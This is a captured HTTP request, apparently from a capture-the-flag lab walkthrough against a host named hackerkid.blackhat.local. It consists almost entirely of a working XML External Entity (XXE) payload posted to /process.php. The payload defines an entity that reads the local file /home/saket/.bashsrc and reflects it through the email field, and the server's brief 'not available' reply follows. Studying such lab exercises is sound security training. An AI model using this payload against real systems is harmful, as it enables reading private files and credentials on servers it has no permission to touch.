 POST /process.php HTTP/1.1
Host: hackerkid.blackhat.local
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 212
Origin: http://hackerkid.blackhat.local
Connection: close
Referer: http://hackerkid.blackhat.local/
Pragma: no-cache
Cache-Control: no-cache
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE TEST [<!ENTITY xxe SYSTEM "file:///home/saket/.bashsrc">]>
<root>
<name>1</name>
<tel>2</tel>
<email>&xxe;</email>
<password>4</password>
</root>
Sorry, is not available !!!